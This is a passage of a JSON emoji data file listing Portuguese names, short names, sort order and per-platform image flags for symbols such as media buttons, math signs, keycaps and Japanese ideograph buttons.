seta","short_name":"twisted_rightwards_arrows","short_names":["bot\u00e3o de m\u00fasicas aleat\u00f3rias"],"sort_order":1457},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"repetir, sentido hor\u00e1rio, seta","short_name":"repeat","short_names":["bot\u00e3o de repetir"],"sort_order":1458},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o de repetir, repetir, sentido hor\u00e1rio, seta, uma vez","short_name":"repeat_one","short_names":["bot\u00e3o de repetir uma \u00fanica faixa"],"sort_order":1459},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_forward","short_name":"arrow_forward","short_names":["Seta para frente (pequena)"],"sort_order":1460},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"avan\u00e7ar, dupla, r\u00e1pido, seta","short_name":"fast_forward","short_names":["bot\u00e3o avan\u00e7ar"],"sort_order":1461},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_right_pointing_double_triangle_with_vertical_bar","short_name":"black_right_pointing_double_triangle_with_vertical_bar","short_names":["Bot\u00e3o De Pr\u00f3xima Faixa"],"sort_order":1462},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_right_pointing_triangle_with_double_vertical_bar","short_name":"black_right_pointing_triangle_with_double_vertical_bar","short_names":["Bot\u00e3o De reproduzir ou pausar"],"sort_order":1463},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"arrow_backward","short_name":"arrow_backward","short_names":["Seta para tr\u00e1s (pequena)"],"sort_order":1464},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dupla, retroceder, seta","short_name":"rewind","short_names":["bot\u00e3o de retroceder"],"sort_order":1465},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_left_pointing_double_triangle_with_vertical_bar","short_name":"black_left_pointing_double_triangle_with_vertical_bar","short_names":["Bot\u00e3o de Faixa Anterior"],"sort_order":1466},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o, seta, vermelho","short_name":"arrow_up_small","short_names":["bot\u00e3o apontando para cima"],"sort_order":1467},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dupla, seta","short_name":"arrow_double_up","short_names":["bot\u00e3o de avan\u00e7o para cima"],"sort_order":1468},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o, para baixo, seta, vermelho","short_name":"arrow_down_small","short_names":["bot\u00e3o apontando para baixo"],"sort_order":1469},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"para baixo, retroceder r\u00e1pido, seta, seta dupla para baixo","short_name":"arrow_double_down","short_names":["bot\u00e3o de avan\u00e7o para baixo"],"sort_order":1470},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"double_vertical_bar","short_name":"double_vertical_bar","short_names":["Bot\u00e3o Pausar"],"sort_order":1471},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_square_for_stop","short_name":"black_square_for_stop","short_names":["Bot\u00e3o Parar"],"sort_order":1472},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"black_circle_for_record","short_name":"black_circle_for_record","short_names":["Bot\u00e3o Gravar"],"sort_order":1473},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eject","short_name":"eject","short_names":["Bot\u00e3o Ejetar"],"sort_order":1474},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entretenimento, filme, s\u00edmbolo do cinema","short_name":"cinema","short_names":["cinema"],"sort_order":1475},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brilho, diminuir, escurecer, s\u00edmbolo para reduzir brilho","short_name":"low_brightness","short_names":["bot\u00e3o de diminuir brilho"],"sort_order":1476},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aumentar brilho, brilho, s\u00edmbolo para aumentar brilho","short_name":"high_brightness","short_names":["bot\u00e3o de aumentar brilho"],"sort_order":1477},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"antena, antena com barras, celular, for\u00e7a do sinal, sinais de telefonia m\u00f3vel, telefone","short_name":"signal_strength","short_names":["barras de sinal"],"sort_order":1478},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"wireless","short_names":["missing2"],"sort_order":1479},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"celular, modo, telefone","short_name":"vibration_mode","short_names":["modo vibrat\u00f3rio"],"sort_order":1480},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"celular, desligado, telefone","short_name":"mobile_phone_off","short_names":["telefone celular desligado"],"sort_order":1481},{"has_img_apple":false,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"female_sign","short_name":"female_sign","short_names":["Feminino"],"sort_order":1482},{"has_img_apple":false,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"male_sign","short_name":"male_sign","short_names":["S\u00edmbolo masculino"],"sort_order":1483},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"transgender_symbol","short_name":"transgender_symbol","short_names":["S\u00edmbolo Transg\u00eanero"],"sort_order":1484},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"heavy_multiplication_x","short_name":"heavy_multiplication_x","short_names":["S\u00edmbolo de multiplica\u00e7\u00e3o"],"sort_order":1485},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"+, matem\u00e1tica, sinal, sinal de mais","short_name":"heavy_plus_sign","short_names":["s\u00edmbolo de adi\u00e7\u00e3o"],"sort_order":1486},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"-, matem\u00e1tica, menos, sinal, -","short_name":"heavy_minus_sign","short_names":["s\u00edmbolo de subtra\u00e7\u00e3o"],"sort_order":1487},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"divis\u00e3o, matem\u00e1tica, sinal, \u00f7","short_name":"heavy_division_sign","short_names":["s\u00edmbolo de divis\u00e3o"],"sort_order":1488},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"igualdade, matem\u00e1tica","short_name":"heavy_equals_sign","short_names":["sinal de igual"],"sort_order":1489},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"infinity","short_name":"infinity","short_names":["Infinito"],"sort_order":1490},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bangbang","short_name":"bangbang","short_names":["Dupla Exclama\u00e7\u00e3o"],"sort_order":1491},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"interrobang","short_name":"interrobang","short_names":["Exclama\u00e7\u00e3o interroga\u00e7\u00e3o"],"sort_order":1492},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"?, pergunta, ponto de interroga\u00e7\u00e3o, pontua\u00e7\u00e3o, sinal","short_name":"question","short_names":["ponto de interroga\u00e7\u00e3o vermelho"],"sort_order":1493},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"?, delineado, pergunta, pontua\u00e7\u00e3o, sinal","short_name":"grey_question","short_names":["ponto de interroga\u00e7\u00e3o branco"],"sort_order":1494},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"!, delineado, mark, pontua\u00e7\u00e3o, sinal","short_name":"grey_exclamation","short_names":["ponto de exclama\u00e7\u00e3o branco"],"sort_order":1495},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"!, exclama\u00e7\u00e3o, ponto de exclama\u00e7\u00e3o, pontua\u00e7\u00e3o","short_name":"exclamation","short_names":["ponto de exclama\u00e7\u00e3o vermelho"],"sort_order":1496},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"wavy_dash","short_name":"wavy_dash","short_names":["Tra\u00e7o ondulado"],"sort_order":1497},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banco, c\u00e2mbio, dinheiro, moeda","short_name":"currency_exchange","short_names":["c\u00e2mbio de moeda"],"sort_order":1498},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dinheiro, d\u00f3lar, moeda, s\u00edmbolo do d\u00f3lar","short_name":"heavy_dollar_sign","short_names":["cifr\u00e3o"],"sort_order":1499},{"has_img_apple":false,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"medical_symbol","short_name":"medical_symbol","short_names":["S\u00edmbolo medicina"],"sort_order":1500},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"recycle","short_name":"recycle","short_names":["Reciclagem"],"sort_order":1501},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fleur_de_lis","short_name":"fleur_de_lis","short_names":["Flor de lis"],"sort_order":1502},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"emblema, ferramenta, navio, tridente, \u00e2ncora","short_name":"trident","short_names":["emblema de tridente"],"sort_order":1503},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"identifica\u00e7\u00e3o, nome","short_name":"name_badge","short_names":["crach\u00e1"],"sort_order":1504},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"folha verde e amarela, iniciante, japon\u00eas, verde e amarela","short_name":"beginner","short_names":["s\u00edmbolo japon\u00eas de principiante"],"sort_order":1505},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, grande, o, vermelho","short_name":"o","short_names":["c\u00edrculo grande oco"],"sort_order":1506},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o, marca, verifica\u00e7\u00e3o, ?","short_name":"white_check_mark","short_names":["marca de sele\u00e7\u00e3o branca"],"sort_order":1507},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ballot_box_with_check","short_name":"ballot_box_with_check","short_names":["Check na urna eleitoral"],"sort_order":1508},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"heavy_check_mark","short_name":"heavy_check_mark","short_names":["Verificado verde"],"sort_order":1509},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cancelar, multiplicar, multiplica\u00e7\u00e3o, x, \u00d7","short_name":"x","short_names":["xis"],"sort_order":1510},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o de caixa com x, marcado, quadrado, x, \u00d7","short_name":"negative_squared_cross_mark","short_names":["bot\u00e3o de xis"],"sort_order":1511},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"loop, loop ondulado, volta","short_name":"curly_loop","short_names":["la\u00e7o encaracolado"],"sort_order":1512},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"duas vezes, duplo, encaradolado, loop","short_name":"loop","short_names":["loop encaracolado duas vezes"],"sort_order":1513},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"part_alternation_mark","short_name":"part_alternation_mark","short_names":["Sinal japon\u00eas indicando in\u00edcio de m\u00fasica"],"sort_order":1514},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eight_spoked_asterisk","short_name":"eight_spoked_asterisk","short_names":["Aster\u00edsco de oito pontas"],"sort_order":1515},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"eight_pointed_black_star","short_name":"eight_pointed_black_star","short_names":["Estrela negra de oito pontas"],"sort_order":1516},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sparkle","short_name":"sparkle","short_names":["Brilho"],"sort_order":1517},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"copyright, Direitos autorais","short_name":"copyright","short_names":["Direito autoral"],"sort_order":1518},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"registered","short_name":"registered","short_names":["Registrado"],"sort_order":1519},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tm","short_name":"tm","short_names":["TM"],"sort_order":1520},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"hash","short_names":["tecla: #"],"sort_order":1521},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"keycap_star","short_names":["tecla: *"],"sort_order":1522},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"zero","short_names":["tecla: 0"],"sort_order":1523},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"one","short_names":["tecla: 1"],"sort_order":1524},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"two","short_names":["tecla: 2"],"sort_order":1525},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"three","short_names":["tecla: 3"],"sort_order":1526},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"four","short_names":["tecla: 4"],"sort_order":1527},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"five","short_names":["tecla: 5"],"sort_order":1528},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"six","short_names":["tecla: 6"],"sort_order":1529},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"seven","short_names":["tecla: 7"],"sort_order":1530},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"eight","short_names":["tecla: 8"],"sort_order":1531},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"tecla","short_name":"nine","short_names":["tecla: 9"],"sort_order":1532},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tecla","short_name":"keycap_ten","short_names":["tecla: 10"],"sort_order":1533},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abcd, digita\u00e7\u00e3o, latinas, letras, mai\u00fasculas","short_name":"capital_abcd","short_names":["letras latinas mai\u00fasculas"],"sort_order":1534},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abcd, digita\u00e7\u00e3o, latinas, letras, min\u00fasculas","short_name":"abcd","short_names":["letras latinas min\u00fasculas"],"sort_order":1535},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"1234, digita\u00e7\u00e3o","short_name":"1234","short_names":["n\u00fameros"],"sort_order":1536},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"digita\u00e7\u00e3o, ??&%","short_name":"symbols","short_names":["s\u00edmbolos"],"sort_order":1537},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abc, alfabeto, digita\u00e7\u00e3o, latinas, letras","short_name":"abc","short_names":["letras latinas"],"sort_order":1538},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"a","short_name":"a","short_names":["Bot\u00e3o A (Tipo Sangu\u00edneo)"],"sort_order":1539},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ab, bot\u00e3o ab (tipo sangu\u00edneo), sangue, tipo ab, tipo sangu\u00edneo, tipo sangu\u00edneo ab","short_name":"ab","short_names":["bot\u00e3o AB (tipo sangu\u00edneo)"],"sort_order":1540},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"b","short_name":"b","short_names":["Bot\u00e3o B (Tipo Sangu\u00edneo)"],"sort_order":1541},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o cl, cl","short_name":"cl","short_names":["bot\u00e3o CL"],"sort_order":1542},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o \"cool\", cool, legal","short_name":"cool","short_names":["bot\u00e3o \"COOL\""],"sort_order":1543},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o \"free\", gratuito, gr\u00e1tis","short_name":"free","short_names":["bot\u00e3o \"FREE\""],"sort_order":1544},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"information_source","short_name":"information_source","short_names":["\u00cdcone de informa\u00e7\u00f5es"],"sort_order":1545},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o id, id, identidade, s\u00edmbolo, s\u00edmbolo \u201cid\u201d","short_name":"id","short_names":["bot\u00e3o ID"],"sort_order":1546},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"m","short_name":"m","short_names":["M"],"sort_order":1547},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o \"new\", new, novo","short_name":"new","short_names":["bot\u00e3o \"NEW\""],"sort_order":1548},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o ng, ng","short_name":"ng","short_names":["bot\u00e3o NG"],"sort_order":1549},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"o2","short_name":"o2","short_names":["Quadrado com O"],"sort_order":1550},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o ok, ok, s\u00edmbolo \u201cok\u201d","short_name":"ok","short_names":["bot\u00e3o OK"],"sort_order":1551},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"parking","short_name":"parking","short_names":["Bot\u00e3o P"],"sort_order":1552},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ajuda, bot\u00e3o sos, sos, s\u00edmbolo, s\u00edmbolo \u201csos\u201d","short_name":"sos","short_names":["bot\u00e3o SOS"],"sort_order":1553},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o \"up!\", s\u00edmbolo, s\u00edmbolo \u201cup!\u201d, up!","short_name":"up","short_names":["bot\u00e3o \"UP!\""],"sort_order":1554},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bot\u00e3o vs, s\u00edmbolo, s\u00edmbolo \u201cvs\u201d, versus, vs","short_name":"vs","short_names":["bot\u00e3o VS"],"sort_order":1555},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"japon\u00eas, katakana, \u201caqui\u201d, ??","short_name":"koko","short_names":["bot\u00e3o japon\u00eas de \u201caqui\u201d"],"sort_order":1556},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sa","short_name":"sa","short_names":["Bot\u00e3o japon\u00eas de Taxa De Servi\u00e7o"],"sort_order":1557},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"u6708","short_name":"u6708","short_names":["Bot\u00e3o Japon\u00eas De Quantidade Mensal"],"sort_order":1558},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cn\u00e3o gratuito\u201d, ?","short_name":"u6709","short_names":["bot\u00e3o japon\u00eas de \u201cn\u00e3o gratuito\u201d"],"sort_order":1559},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201creservado\u201d, ?","short_name":"u6307","short_names":["bot\u00e3o japon\u00eas de \u201creservado\u201d"],"sort_order":1560},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cbarganha\u201d, ?","short_name":"ideograph_advantage","short_names":["bot\u00e3o japon\u00eas de \u201cbarganha\u201d"],"sort_order":1561},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cdesconto\u201d, ?","short_name":"u5272","short_names":["bot\u00e3o japon\u00eas de \u201cdesconto\u201d"],"sort_order":1562},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cgratuito\u201d, ?","short_name":"u7121","short_names":["bot\u00e3o japon\u00eas de \u201cgratuito\u201d"],"sort_order":1563},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cproibido\u201d, ?","short_name":"u7981","short_names":["bot\u00e3o japon\u00eas de \u201cproibido\u201d"],"sort_order":1564},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201caceit\u00e1vel\u201d, ?","short_name":"accept","short_names":["bot\u00e3o japon\u00eas de \u201caceit\u00e1vel\u201d"],"sort_order":1565},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201caplica\u00e7\u00e3o\u201d, ?","short_name":"u7533","short_names":["bot\u00e3o japon\u00eas de \u201caplica\u00e7\u00e3o\u201d"],"sort_order":1566},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cnota m\u00ednima\u201d, ?","short_name":"u5408","short_names":["bot\u00e3o japon\u00eas de \u201cnota m\u00ednima\u201d"],"sort_order":1567},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201cvago\u201d, ?","short_name":"u7a7a","short_names":["bot\u00e3o japon\u00eas de \u201cvago\u201d"],"sort_order":1568},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Bot\u00e3o Japon\u00eas De \u201cParab\u00e9ns\u201d","short_name":"congratulations","short_names":["Ideograma parab\u00e9ns"],"sort_order":1569},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"secret","short_name":"secret","short_names":["Ideograma de segredo"],"sort_order":1570},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201caberto para neg\u00f3cios\u201d, ?","short_name":"u55b6","short_names":["bot\u00e3o japon\u00eas de \u201caberto para neg\u00f3cios\u201d"],"sort_order":1571},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ideograma, japon\u00eas, \u201csem vagas\u201d, ?","short_name":"u6e80","short_names":["bot\u00e3o japon\u00eas de \u201csem vagas\u201d"],"sort_order":1572},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, geom\u00e9trico, vermelho","short_name":"red_circle","short_names":["c\u00edrculo vermelho"],"sort_order":1573},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, 